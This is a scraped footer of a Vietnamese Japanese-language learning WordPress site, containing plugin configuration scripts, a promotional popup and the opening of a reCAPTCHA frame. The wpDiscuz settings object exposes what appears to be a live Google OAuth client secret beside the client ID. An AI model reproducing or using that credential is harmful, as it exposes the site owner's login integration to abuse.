wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tiengnhatdongian.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"\u0110\u00f3ng t\u1ea5t c\u1ea3 c\u00e1c th\u1ebb","closeTags":"\u0111\u00f3ng th\u1ebb","enterURL":"\u0110i\u1ec1n \u0111\u01b0\u1eddng d\u1eabn","enterImageURL":"\u0110i\u1ec1n \u0111\u01b0\u1eddng d\u1eabn c\u1ee7a \u1ea3nh","enterImageDescription":"\u0110i\u1ec1n m\u00f4 t\u1ea3 c\u1ee7a \u1ea3nh","textdirection":"h\u01b0\u1edbng \u0111\u1ecdc v\u0103n b\u1ea3n","toggleTextdirection":"Chuy\u1ec3n \u0111\u1ed5i h\u01b0\u1edbng \u0111\u1ecdc v\u0103n b\u1ea3n c\u1ee7a b\u1ed9 so\u1ea1n th\u1ea3o","dfw":"Ch\u1ebf \u0111\u1ed9 vi\u1ebft ch\u1ed1ng xao nh\u00e3ng","strong":"\u0110\u1eadm","strongClose":"\u0110\u00f3ng nh\u00e3n \u0111\u1eadm","em":"Nghi\u00eang","emClose":"\u0110\u00f3ng nh\u00e3n nghi\u00eang","link":"Th\u00eam \u0111\u01b0\u1eddng d\u1eabn","blockquote":"Tr\u00edch d\u1eabn","blockquoteClose":"\u0110\u00f3ng nh\u00e3n d\u1ea5u nh\u00e1y k\u00e9p","del":"V\u0103n b\u1ea3n \u0111\u00e3 x\u00f3a (g\u1ea1ch ngang gi\u1eefa ch\u1eef)","delClose":"\u0110\u00f3ng nh\u00e3n v\u0103n b\u1ea3n \u0111\u00e3 x\u00f3a","ins":"V\u0103n b\u1ea3n \u0111\u00e3 ch\u00e8n","insClose":"\u0110\u00f3ng th\u1ebb v\u0103n b\u1ea3n \u0111\u00e3 ch\u00e8n","image":"Ch\u00e8n \u1ea3nh","ul":"Danh s\u00e1ch li\u1ec7t k\u00ea \u0111\u01b0\u1ee3c \u0111\u00e1nh s\u1ed1","ulClose":"\u0110\u00f3ng nh\u00e3n danh s\u00e1ch \u0111\u01b0\u1ee3c k\u00ed hi\u1ec7u","ol":"Danh s\u00e1ch \u0111\u01b0\u1ee3c \u0111\u00e1nh s\u1ed1","olClose":"\u0110\u00f3ng nh\u00e3n danh s\u00e1ch \u0111\u01b0\u1ee3c \u0111\u00e1nh s\u1ed1","li":"M\u1ee5c danh s\u00e1ch","liClose":"\u0110\u00f3ng nh\u00e3n m\u1ee5c danh s\u00e1ch","code":"M\u00e3 code","codeClose":"\u0110\u00f3ng nh\u00e3n m\u00e3","more":"Ch\u00e8n th\u1ebb \u0110\u1ecdc Th\u00eam"};
//# sourceURL=quicktags-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-includes/js/quicktags.min.js?ver=79e8d3f0d7062c4bf0825ccbac3accf2" id="quicktags-js"></script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0110\u00f3ng","currentText":"H\u00f4m nay","monthNames":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"monthNamesShort":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"nextText":"Ti\u1ebfp theo","prevText":"Quay l\u1ea1i","dayNames":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"dayNamesShort":["CN","T2","T3","T4","T5","T6","T7"],"dayNamesMin":["C","H","B","T","N","S","B"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="audioigniter-js-extra">
/* <![CDATA[ */
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"https://www.tiengnhatdongian.com/wp-json/audioigniter/v1"};
//# sourceURL=audioigniter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.1" id="audioigniter-js"></script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/js/navigation.js?ver=1.0" id="news-portal-navigation-js"></script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/library/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/library/sticky/sticky-setting.js?ver=20150309" id="np-sticky-menu-setting-js"></script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/js/skip-link-focus-fix.js?ver=1.0" id="news-portal-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/js/np-custom-scripts.js?ver=1.0" id="news-portal-custom-script-js"></script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-includes/js/comment-reply.min.js?ver=79e8d3f0d7062c4bf0825ccbac3accf2" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onRecaptchaLoadCallback&amp;render=explicit" id="recaptcha_login-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u1ea8n tr\u1ea3 l\u1eddi","wc_show_replies_text":"Xem tr\u1ea3 l\u1eddi","wc_msg_required_fields":"H\u00e3y \u0111i\u1ec1n \u0111\u1ee7 th\u00f4ng tin cho c\u00e1c tr\u01b0\u1eddng b\u1eaft bu\u1ed9c","wc_invalid_field":"M\u1ed9t s\u1ed1 gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_empty_text":"h\u00e3y \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng n\u00e0y \u0111\u1ec3 b\u00ecnh lu\u1eadn","wc_error_url_text":"url kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_email_text":"\u0111\u1ecba ch\u1ec9 email kh\u00f4ng h\u1ee3p l\u1ec7","wc_invalid_captcha":"M\u00e3 Captcha kh\u00f4ng h\u1ee3p l\u1ec7","wc_login_to_vote":"B\u1ea1n ph\u1ea3i \u0111\u0103ng nh\u1eadp \u0111\u1ec3 b\u00ecnh ch\u1ecdn.","wc_deny_voting_from_same_ip":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_self_vote":"B\u1ea1n kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn c\u1ee7a m\u00ecnh","wc_vote_only_one_time":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_voting_error":"L\u1ed7i khi \u0111\u00e1nh gi\u00e1","wc_banned_user":"B\u1ea1n \u0111\u00e3 b\u1ecb c\u1ea5m","wc_comment_edit_not_possible":"Xin l\u1ed7i, b\u1ea1n kh\u00f4ng th\u1ec3 s\u1eeda b\u00ecnh lu\u1eadn n\u00e0y n\u1eefa","wc_comment_not_updated":"Xin l\u1ed7i, b\u00ecnh lu\u1eadn ch\u01b0a \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt","wc_comment_not_edited":"B\u1ea1n ch\u01b0a th\u1ef1c hi\u1ec7n b\u1ea5t k\u1ef3 thay \u0111\u1ed5i n\u00e0o","wc_msg_input_min_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 ng\u1eafn","wc_msg_input_max_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 d\u00e0i","wc_spoiler_title":"Ti\u00eau \u0111\u1ec1 Spoiler","wc_cannot_rate_again":"B\u1ea1n kh\u00f4ng th\u1ec3 \u0111\u00e1nh gi\u00e1 l\u1ea1i","wc_not_allowed_to_rate":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p \u0111\u00e1nh gi\u00e1 \u1edf \u0111\u00e2y","wc_confirm_rate_edit":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n ch\u1ec9nh s\u1eeda \u0111\u00e1nh gi\u00e1 c\u1ee7a m\u00ecnh kh\u00f4ng?","wc_follow_user":"Theo d\u00f5i ng\u01b0\u1eddi n\u00e0y","wc_unfollow_user":"H\u1ee7y theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y","wc_follow_success":"B\u1ea1n \u0111\u00e3 b\u1eaft \u0111\u1ea7u theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y","wc_follow_canceled":"B\u1ea1n \u0111\u00e3 d\u1eebng theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y.","wc_follow_email_confirm":"Vui l\u00f2ng ki\u1ec3m tra email c\u1ee7a b\u1ea1n v\u00e0 x\u00e1c nh\u1eadn y\u00eau c\u1ea7u theo d\u00f5i c\u1ee7a ng\u01b0\u1eddi d\u00f9ng.","wc_follow_email_confirm_fail":"R\u1ea5t ti\u1ebfc, ch\u00fang t\u00f4i kh\u00f4ng th\u1ec3 g\u1eedi email x\u00e1c nh\u1eadn.","wc_follow_login_to_follow":"Vui l\u00f2ng \u0111\u0103ng nh\u1eadp \u0111\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng.","wc_follow_impossible":"Ch\u00fang t\u00f4i r\u1ea5t ti\u1ebfc, nh\u01b0ng b\u1ea1n kh\u00f4ng th\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y.","wc_follow_not_added":"Theo d\u00f5i kh\u00f4ng th\u00e0nh c\u00f4ng. Vui l\u00f2ng th\u1eed l\u1ea1i sau.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"180","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"1","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"1","googleClientID":"520125810954-88vd89364gc17e667svf149s4fp2orlo.apps.googleusercontent.com","googleClientSecret":"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","cookiehash":"982a3151cd818dc08a7ac5951d5f73e5","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"0","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"left_corner","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Sao ch\u00e9p v\u00e0o clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"6LcDdLQUAAAAAFAnnyIacS_MVC69il9aRNrBdskB","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"1","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"15032385536","wmuIsLightbox":"0","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n x\u00f3a \u0111\u00ednh k\u00e8m n\u00e0y kh\u00f4ng?","wmuPhraseNotAllowedFile":"Lo\u1ea1i t\u1ec7p kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p","wmuPhraseMaxFileCount":"S\u1ed1 l\u01b0\u1ee3ng t\u1ec7p \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 1","wmuPhraseMaxFileSize":"K\u00edch th\u01b0\u1edbc t\u1ec7p t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 2MB","wmuPhrasePostMaxSize":"K\u00edch th\u01b0\u1edbc b\u00e0i \u0111\u0103ng t\u1ed1i \u0111a l\u00e0 14336MB","wmuPhraseDoingUpload":"\u0110ang t\u1ea3i l\u00ean! Vui l\u00f2ng \u0111\u1ee3i m\u1ed9t ch\u00fat.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID b\u00e0i vi\u1ebft kh\u00f4ng t\u1ed3n t\u1ea1i","msgUploadingNotAllowed":"Xin l\u1ed7i, t\u1ea3i l\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p cho b\u00e0i \u0111\u0103ng n\u00e0y","msgPermissionDenied":"B\u1ea1n kh\u00f4ng c\u00f3 \u0111\u1ee7 quy\u1ec1n \u0111\u1ec3 th\u1ef1c hi\u1ec7n h\u00e0nh \u0111\u1ed9ng n\u00e0y","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.42","wc_post_id":"20312","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://www.tiengnhatdongian.com/wp-admin/admin-ajax.php","customAjaxUrl":"https://www.tiengnhatdongian.com/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://www.tiengnhatdongian.com/wp-json/wpdiscuz/v1/update","restNonce":"5d86ac328a","is_rate_editable":"0","menu_icon":"https://www.tiengnhatdongian.com/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://www.tiengnhatdongian.com/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"B\u1ea1n c\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n xo\u00e1 b\u00ecnh lu\u1eadn n\u00e0y kh\u00f4ng?","msgConfirmCancelSubscription":"\u0110\u00f3ng c\u00e1c li\u00ean k\u1ebft tr\u01b0\u1edbc ti\u1ebfp theoB\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y \u0111\u0103ng k\u00fd n\u00e0y kh\u00f4ng?","msgConfirmCancelFollow":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y theo d\u00f5i kh\u00f4ng?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "H\u00e3y tr\u1edf th\u00e0nh ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh lu\u1eadn!",
        wc_comment_join_text: "Tham gia th\u1ea3o lu\u1eadn",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.42" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit&amp;hl=vi&amp;ver=1.0.0" id="wpdiscuz-google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdjdmcpAAAAAFsXVrLZnmxddlfUzBXrWFcFEr1W",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.tiengnhatdongian.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765940037" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tiengnhatdongian.com/wp-includes/js/wp-emoji-release.min.js?ver=79e8d3f0d7062c4bf0825ccbac3accf2"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tiengnhatdongian.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script>
    function growDiv() {
        var growDiv = document.getElementById('grow');
        if (growDiv.clientHeight) {
            growDiv.style.height = 0;
        } else {
            var wrapper = document.querySelector('.measuringWrapper');
            growDiv.style.height = wrapper.clientHeight + "px";
        }
        document.getElementById("more-button").value = document.getElementById("more-button").value == '+ Xem thêm' ? '- Rút gọn' : '+ Xem thêm';
    }
</script>

<!--Show popup-->
<script>
	
    /*Show popup Đáp án thi JLPT*/
    if (document.cookie.indexOf('visited=true' ) == -1){
    setTimeout(function() {
    $('#popup_modal').modal('show');
    $('#popup_modal').find('.modal-body').append('' +
    '<div class="wrap-banner-content">\n' +
        '<div class="banner-tudien mt-2 img-thumbnail text-center" style="background: transparent;margin-bottom: 10px">\n' +
            '<a href="https://www.tiengnhatdongian.com/tong-hop-de-thi-cac-nam/" class="border p-1 d-block mb-3 img-hover">\n' +
                '<img src="https://www.tiengnhatdongian.com/wp-content/uploads/2025/10/TONG-HOP-DE-THI-CAC-NAM.png" alt="TỔNG HỢP ĐỀ THI CÁC NĂM">\n' +
                '</a>' +
            '<a href="https://www.tiengnhatdongian.com/flashcard/" class="border p-1 d-block mb-3 img-hover">\n' +
                '<img src="https://www.tiengnhatdongian.com/wp-content/uploads/2025/04/flashcard.png" alt="Học từ vựng qua flashcard thông minh">\n' +
            '</a>' +
            '<a href="https://www.tiengnhatdongian.com/series/hoc-tu-vung-mimikara-oboeru-n2/" class="border p-1 d-block mb-3 img-hover">\n' +
                '<img src="https://www.tiengnhatdongian.com/wp-content/uploads/2025/04/Hoc-tu-vung-Mimikra-Oboeru-N2.png" alt="Học từ vựng Mimikara Oboeru N2">\n' +
            '</a>' +
            '<a href="https://www.tiengnhatdongian.com/series/hoc-tu-vung-mimikara-oboeru-n3/" class="border p-1 d-block mb-3 img-hover">\n' +
                '<img src="https://www.tiengnhatdongian.com/wp-content/uploads/2025/04/Hoc-tu-vung-Mimikra-Oboeru-N3.png" alt="Học từ vựng Mimikara Oboeru N3">\n' +
            '</a>' +
        '</div>\n' +
    ' </div>');
    }, 6000);
    var year = 1000*60*60*24*1;
    var expires = new Date((new Date()).valueOf() + year);
    document.cookie = "visited=true;expires=" + expires.toUTCString();
    }

</script>

<!--Popup bai viet tuong tu-->

<!--
    <script src="https://cdn.jsdelivr.net/npm/canvas-confetti@1.9.3/dist/confetti.browser.min.js"></script>
    <script src="https://unpkg.com/swiper/swiper-bundle.min.js"></script>
    <script src="/assets/js/flashcard.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/chart.js"></script>
--><script>
    document.addEventListener('DOMContentLoaded', function() {
        var logoutLink = document.querySelector('a[href*="wp-login.php?action=logout"]');
        if (logoutLink) {
            var url = new URL(logoutLink.href);
            url.searchParams.delete('itsec-hb-token');
            logoutLink.href = url.href;
        }
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDdLQUAAAAAFAnnyIacS_MVC69il9aRNrBdskB&co=aHR0cHM6Ly93d3cudGllbmduaGF0ZG9uZ2lhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ywxcnwjrgp8f
body_size: 49508
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
